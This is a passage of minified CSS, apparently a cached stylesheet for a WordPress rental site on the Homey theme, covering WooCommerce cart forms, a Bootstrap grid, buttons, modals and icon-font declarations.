";display:table;}.woocommerce div.product form.cart::after{clear:both;}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0;}.woocommerce div.product form.cart table{border-width:0 0 1px;}.woocommerce div.product form.cart table td{padding-left:0;}.woocommerce div.product form.cart table div.quantity{float:none;margin:0;}.woocommerce div.product form.cart table small.stock{display:block;float:none;}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%;}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;vertical-align:top;line-height:2em;}.woocommerce div.product form.cart .variations label{font-weight:700;}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;}.woocommerce div.product form.cart .variations td.label{padding-right:1em;}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em;}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em;}.woocommerce div.product form.cart .wc-no-matching-variations{display:none;}.woocommerce div.product form.cart .button{vertical-align:middle;float:left;}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em;}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0;}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center;}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;-webkit-transform:scale(1.5,1.5);-ms-transform:scale(1.5,1.5);transform:scale(1.5,1.5);}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}b,strong{font-weight:700;}h1{font-size:2em;margin:.67em 0;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}textarea{overflow:auto;}@media print{*,:after,:before{background:0 0 !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}img,tr{page-break-inside:avoid;}img{max-width:100% !important;}h2,h3,p{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.label{border:1px solid #000;}}@font-face{font-display:swap;font-family:"Glyphicons Halflings";src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/bootstrap/ glyphicons-halflings-regular.eot");src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/bootstrap/ glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/bootstrap/ glyphicons-halflings-regular.woff2") format("woff2"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/bootstrap/ glyphicons-halflings-regular.woff") format("woff"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/bootstrap/ glyphicons-halflings-regular.ttf") format("truetype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/bootstrap/ glyphicons-halflings-regular.svg# glyphicons_halflingsregular") format("svg");}*{box-sizing:border-box;}:after,:before{box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:transparent;}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857;color:#333;background-color:#fff;}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#f15e75;text-decoration:none;}a:focus,a:hover{color:#eb1839;text-decoration:underline;}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}[role=button]{cursor:pointer;}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit;}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px;}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px;}.h1,h1{font-size:36px;}.h2,h2{font-size:30px;}.h3,h3{font-size:24px;}.h4,h4{font-size:18px;}.h5,h5{font-size:14px;}p{margin:0 0 10px;}.text-right{text-align:right;}.text-center{text-align:center;}.text-success{color:#3c763d;}a.text-success:focus,a.text-success:hover{color:#2b542c;}ol,ul{margin-top:0;margin-bottom:10px;}ol ol,ol ul,ul ol,ul ul{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:20px;}dd,dt{line-height:1.42857;}dt{font-weight:700;}dd{margin-left:0;}address{margin-bottom:20px;font-style:normal;line-height:1.42857;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:after,.container:before{content:" ";display:table;}.container:after{clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container-fluid:after,.container-fluid:before{content:" ";display:table;}.container-fluid:after{clear:both;}.row{margin-left:-15px;margin-right:-15px;}.row:after,.row:before{content:" ";display:table;}.row:after{clear:both;}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left;}.col-xs-3{width:25%;}.col-xs-6{width:50%;}.col-xs-12{width:100%;}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}.col-sm-4{width:33.33333%;}.col-sm-6{width:50%;}.col-sm-12{width:100%;}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left;}.col-md-1{width:8.33333%;}.col-md-2{width:16.66667%;}.col-md-3{width:25%;}.col-md-4{width:33.33333%;}.col-md-6{width:50%;}.col-md-8{width:66.66667%;}.col-md-9{width:75%;}.col-md-12{width:100%;}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left;}.col-lg-1{width:8.33333%;}.col-lg-2{width:16.66667%;}.col-lg-3{width:25%;}.col-lg-4{width:33.33333%;}.col-lg-6{width:50%;}.col-lg-8{width:66.66667%;}.col-lg-9{width:75%;}.col-lg-12{width:100%;}}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700;}input[type=search]{box-sizing:border-box;}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal;}input[type=file]{display:block;}input[type=range]{display:block;width:100%;}select[multiple],select[size]{height:auto;}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}.form-control:focus{border-color:#66afe9;outline:0;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-moz-placeholder{color:#999;opacity:1;}.form-control:-ms-input-placeholder{color:#999;}.form-control::-webkit-input-placeholder{color:#999;}.form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1;}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed;}textarea.form-control{height:auto;}input[type=search]{-webkit-appearance:none;}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px;}}.form-group{margin-bottom:15px;}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px;}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer;}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;}.checkbox+.checkbox,.radio+.radio{margin-top:-5px;}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed;}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed;}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none;}.btn.active,.btn:active{outline:0;background-image:none;box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.65;box-shadow:none;}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none;}.btn-primary{color:#fff;background-color:#f15e75;border-color:#ef4761;}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#ed2f4d;border-color:#a70f26;}.btn-primary:hover{color:#fff;background-color:#ed2f4d;border-color:#e41434;}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#ed2f4d;border-color:#e41434;}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#e41434;border-color:#a70f26;}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{background-image:none;}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#f15e75;border-color:#ef4761;}.btn-link{color:#f15e75;font-weight:400;border-radius:0;}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;box-shadow:none;}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent;}.btn-link:focus,.btn-link:hover{color:#eb1839;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none;}.fade{opacity:0;transition:opacity .15s linear;}.collapse{display:none;}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch;}.navbar-collapse:after,.navbar-collapse:before{content:" ";display:table;}.navbar-collapse:after{clear:both;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0;}}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb>li{display:inline-block;}.breadcrumb>li+li:before{content:" /  ";padding:0 5px;color:#ccc;}.breadcrumb>.active{color:#777;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer;}.label-success{background-color:#85c341;}.label-success[href]:focus,.label-success[href]:hover{background-color:#6b9f32;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:0;}.alert h4{margin-top:0;color:inherit;}.alert>p,.alert>ul{margin-bottom:0;}.alert>p+p{margin-top:5px;}.alert-info{background-color:#d9edf7;border-color:#34b2e4;color:#34b2e4;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.media{margin-top:15px;}.media:first-child{margin-top:0;}.media,.media-body{zoom:1;overflow:hidden;}.media-body{width:10000px;}.media-object{display:block;}.media-right,.media>.pull-right{padding-left:10px;}.media-left,.media>.pull-left{padding-right:10px;}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top;}.media-middle{vertical-align:middle;}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0;}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);transform:translate(0,-25%);transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;}.modal-dialog{position:relative;width:auto;margin:10px;}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0;}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;}.modal-header:after,.modal-header:before{content:" ";display:table;}.modal-header:after{clear:both;}.modal-header .close{margin-top:-2px;}.modal-title{margin:0;line-height:1.42857;}.modal-body{position:relative;padding:15px;}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto;}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5);}}.clearfix:after,.clearfix:before{content:" ";display:table;}.clearfix:after{clear:both;}.pull-right{float:right !important;}.pull-left{float:left !important;}@-ms-viewport{width:device-width;}.visible-xs{display:none !important;}.visible-sm{display:none !important;}@media (max-width:767px){.visible-xs{display:block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important;}}@media (min-width:1200px){.hidden-lg{display:none !important;}}.bootstrap-select>select.bs-select-hidden,select.bs-select-hidden,select.selectpicker{display:none !important;}@font-face{font-display:swap;font-family:"FontAwesome";src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0");src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0") format("embedded-opentype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0") format("woff2"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0") format("woff"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0") format("truetype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/../../../../../../../../../../plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-envelope-o:before{content:"";}.fa-map-marker:before{content:"";}.fa-phone-square:before{content:"";}.fa-arrow-circle-o-right:before{content:"";}@font-face{font-family:"homey-icon";src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/homey-icon.eot?uge2s8");src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/homey-icon.eot?uge2s8#iefix") format("embedded-opentype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/homey-icon.ttf?uge2s8") format("truetype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/homey-icon.woff?uge2s8") format("woff"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/fonts/homey-icon.svg?uge2s8#homey-icon") format("svg");font-weight:400;font-style:normal;font-display:swap;}i.homey-icon{font-family:"homey-icon" !important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.detail-list .homey-icon-arrow-right-1{font-size:75% !important;top:auto;margin-right:10px;}.homey-icon-touch-id-1:before{content:"";}.homey-icon-subtract:before{content:"";}.homey-icon-add:before{content:"";}.homey-icon-compare-listings:before{content:"";}.homey-icon-common-file-text-files-folders:before{content:"";}.homey-icon-circle:before{content:"";}.homey-icon-rating-star:before{content:"";}.homey-icon-real-estate-dimensions-block:before{content:"";}.homey-icon-hotel-double-bed:before{content:"";}.homey-icon-print-text:before{content:"";}.homey-icon-information-circle:before{content:"";}.homey-icon-check-circle-1:before{content:"";}.homey-icon-love-it:before{content:"";}.homey-icon-award-badge-1:before{content:"";}.homey-icon-settings-slider:before{content:"";}.homey-icon-close:before{content:"";}.homey-icon-arrow-left-1:before{content:"";}.homey-icon-arrow-right-1:before{content:"";}.homey-icon-social-media-yelp:before{content:"";}.homey-icon-social-video-youtube:before{content:"";}.homey-icon-social-pinterest:before{content:"";}.homey-icon-social-media-twitter:before{content:"";}.homey-icon-social-media-google-plus-1:before{content:"";}.homey-icon-social-instagram:before{content:"";}.homey-icon-social-media-facebook:before{content:"";}.homey-icon-rating-star-full:before{content:"";}.homey-icon-professional-network-linkedin:before{content:"";}.homey-icon-style-two-pin-marker:before{content:"";}.homey-icon-navigation-menu-vertical:before{content:"";}.homey-icon-navigation-menu:before{content:"";}.homey-icon-bathroom-shower-1:before{content:"";}.homey-icon-multiple-man-woman-2:before{content:"";}.homey-icon-single-neutral-circle:before{content:"";}.homey-icon-calendar-3:before{content:"";}@keyframes a{to{transform:rotate(1turn);}}@font-face{font-display:swap;font-family:"slick";font-weight:400;font-style:normal;src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/css/fonts/slick.eot");src:url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/css/fonts/slick.eot?#iefix") format("embedded-opentype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/css/fonts/slick.woff") format("woff"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/css/fonts/slick.ttf") format("truetype"),url("https://dubaishortstay.com/wp-content/cache/min/1/wp-content/themes/homey/css/../../../../../../../themes/homey/css/fonts/slick.svg#slick") format("svg");}.control{display:block;position:relative;padding-left:30px;margin-bottom:15px;cursor:pointer;font-size:18px;}.control input{position:absolute;z-index:-1;opacity:0;}.control__indicator{position:absolute;top:2px;left:0;height:20px;width:20px;background:#e6e6e6;}.control--radio .control__indicator{border-radius:50%;}.control input:checked~.control__indicator{background:#2aa1c0;}.control input:disabled~.control__indicator{background:#e6e6e6;opacity:.6;pointer-events:none;}.control__indicator:after{content:"";position:absolute;display:none;}.control input:checked~.control__indicator:after{display:block;}.control--checkbox .control__indicator:after{left:8px;top:4px;width:3px;height:8px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg);}.control--checkbox input:disabled~.control__indicator:after{border-color:#7b7b7b;}.control--radio .control__indicator:after{left:7px;top:7px;height:6px;width:6px;border-radius:50%;background:#fff;}.control--radio input:disabled~.control__indicator:after{background:#7b7b7b;}.block-body .media-count,.block-body .media-heading,.block-icon,.block-link,.dashboard-page-title h1,.item-price,.item-user-info,.label,.messages-area .media-heading{text-transform:none;letter-spacing:normal;}.dashboard-sidebar .item-grid-view .item-wrap,.max-full-width,.property-grid .item-card-view .item-wrap,.property-module-by-id .item-card-view .item-wrap,.property-module-by-id .item-grid-view .item-wrap,.widget select,.widget_archive select,.widget_categories select,.wp-caption,img{max-width:100%;}.availability-section .day-hours,.availability-section .day-hours li:last-child,.availability-section .days,.availability-section .days li:last-child,.figure-block,.header-mobile-wrap,.hover-effect,.property-calendar-hourly>.homey_month_wrap>.days li:last-child,.property-calendar>.homey_month_wrap>.days li:last-child,.taxonomy-grid-module-v2,.widget-slider{overflow:hidden;}.calendar_wrap #next,.footer .social-icons,.header-top-bar .top-bar-right,.list-lined li,.page-title-right,.save-search-btn-wrap,.table-col:last-child{text-align:right;}.block-body-v5:after,.block-body:after,.block-bordered:after,.block-head:after,.block-section:after,.block-sub-title:after,.block-title:after,.block-verify:after,.dashaboard-snake-nav-wrap:after,.dashboard-page-title:after,.detail-list:after,.house-features-list:after,.label-option-2-col:after,.label-option-3-col:after,.label-option-4-col:after,.listing-navi>.main-menu:after,.msg-type-block .msg-attachment-row:after,.msg-user-info:after,.navi>.main-menu:after,.pagination-wrap,.payment-list ul li:after,.print-main-wrap .block-section:after,.search-extra-services li:after,.spacer,.steps-nav:after,.upload-gallery-thumb-buttons:after,.what-nearby dd:after{clear:both;}.dashboard-message-table .short-message-block,.item-card-view .item-wrap .title-head .title,.item-title-head .item-address,.item-title-head .title a,.wp-caption-text{-o-text-overflow:ellipsis;text-overflow:ellipsis;}#homey-map-loading,#homey-map-loading .spinner,.about-section .block-bordered,.account-dropdown,.account-loggedin:hover:before,.activitiy-item,.activitiy-item:after,.article-detail .gallery:after,.article-detail address:after,.article-detail table,.availability-datepicker-wrap .daterangepicker,.availability-section .day-hours li.day-available:after,.availability-section .day-hours li.day-booked:after,.availability-section .day-hours li.day-disabled:after,.availability-section .day-hours li.day-pending:after,.availability-section .day-hours li.day-unavailable:after,.availability-section .days li.day-available:after,.availability-section .days li.day-booked:after,.availability-section .days li.day-disabled:after,.availability-section .days li.day-pending:after,.availability-section .days li.day-unavailable:after,.availability-section .search-calendar,.banner-caption-side-search .side-search .search-button,.banner-caption-side-search .side-search .search-date-range,.banner-caption-side-search .side-search .search-destination,.banner-caption-side-search .side-search .search-guests,.banner-caption-side-search .side-search .search-type,.banner-caption-side-search .side-search.hourly-search-banner .search-hours-range,.banner-inner,.banner-inner:before,.block-col-100,.block-map iframe,.block-section-no-bg .block-section .block-left,.block-section-no-bg .block-section .block-right,.block-video iframe,.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn),.btn-full-width,.comment table,.custom-modal-login .modal-body-left:before,.dashboard-page-title,.experience-calendar>.homey_month_wrap>.days li.available:after,.experience-calendar>.homey_month_wrap>.days li.booked:after,.experience-calendar>.homey_month_wrap>.days li.pending:after,.experience-calendar>.homey_month_wrap>.days li.unavailable:after,.figure-block img,.footer-dashboard,.full-width,.gform_wrapper .search-guests .search-button .button,.half-map-search-experiences .search-date-range-arrive,.half-map-search-inner-wrap,.half-map-wrap,.header-comp-nav,.header-dashboard,.header-slider-item .banner-link,.header-top-bar,.header-top-bar .top-bar-inner,.header-type-4 .header-comp-logo,.homy-progress-bar,.homy-progress-bar .bar-number,.house-features-list .label-title,.hover-effect,.hover-effect:before,.imported-calendar-row label,.item-footer,.item-grid-view .item-wrap .property-item .media-body,.item-grid-view .item-wrap .property-item .media-left,.item-media-price,.item-wrap.item-grid .media-body,.item-wrap.item-grid .media-left,.listing-nav,.listing-navi .homey-megamenu-wrap>.sub-menu,.listing-navi>.main-menu,.listing-navi>.main-menu>li.active>a:before,.listing-navi>.main-menu>li>a:hover:before,.listing-sticky-map .item-list-view,.listing-sticky-map .item-list-view .item-wrap .item-body,.listing-submit-wrap,.main-search-experiences .search-date-range-arrive,.map-section-map,.media-body,.messages-area-user-info .messages-area-user-status,.mixed-search-nav,.mixed-search-nav .main-hourly-search .container,.mixed-search-nav .main-search .container,.mobile-logo,.mobile-nav-wrap a,.mobile-nav-wrap li .expand-me,.mobile-nav-wrap li.active .sub-menu,.navi .homey-megamenu-wrap>.sub-menu,.navi>.main-menu,.navi>.main-menu>li.active>a:before,.navi>.main-menu>li>a:hover:before,.next-prev-block .next-box .next-prev-block-content,.next-prev-block .next-box img,.next-prev-block .prev-box .next-prev-block-content,.next-prev-block .prev-box img,.overlay-booking-btn,.overlay-booking-module,.overlay-search-module,.overlay-search-module .search-banner #search_submit_button,.overlay-search-module .search-calendar,.overlay-search-module-experiences .search-date-range-arrive,.pagination,.property-calendar-hourly>.homey_month_wrap>.days li.available:after,.property-calendar-hourly>.homey_month_wrap>.days li.booked:after,.property-calendar-hourly>.homey_month_wrap>.days li.pending:after,.property-calendar-hourly>.homey_month_wrap>.days li.unavailable:after,.property-calendar>.homey_month_wrap>.days li.available:after,.property-calendar>.homey_month_wrap>.days li.booked:after,.property-calendar>.homey_month_wrap>.days li.pending:after,.property-calendar>.homey_month_wrap>.days li.unavailable:after,.property-grid .item-card-view .item-wrap .img-responsive,.property-module-by-id .item-card-view .item-wrap,.property-module-by-id .item-card-view .item-wrap .img-responsive,.property-module-by-id .item-grid-view .item-wrap,.property-module-by-id .item-grid-view .item-wrap .img-responsive,.property-module-card-slider .hover-effect img,.property-module-grid-slider .hover-effect img,.radio-tab .radio-tab-inner,.saved-search-block,.saved-search-block .saved-search-text,.search-banner,.search-banner .search-guests .search-banner .search-button .btn,.search-banner .search-guests .search-button .btn,.search-banner-experiences .search-date-range-arrive,.search-banner>form.clearfix,.search-calendar .calendar-navigation,.search-date-range:after,.search-guests .search-banner .search-button .btn,.search-guests .search-button .btn,.search-guests .search-button 